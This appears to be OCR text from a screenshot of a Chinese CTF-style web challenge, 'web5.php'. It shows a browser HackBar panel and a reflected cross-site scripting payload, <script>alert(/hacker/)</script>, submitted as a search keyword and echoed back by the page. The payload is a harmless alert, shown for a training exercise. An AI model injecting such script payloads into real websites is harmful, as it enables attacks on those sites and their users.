 成功插入alert(/hacker/)你才可以得到你想要的东西。
没有找到和<script>alert(/hacker/)</script>相关的结果.
搜索
alert(/hacker/)
payload的长度:32
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://193.112.113.224:45680/tasks/web5.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
keyword=<script>alert(/hacker/)</script>&submit=%E6%90%9C%E7%B4%A2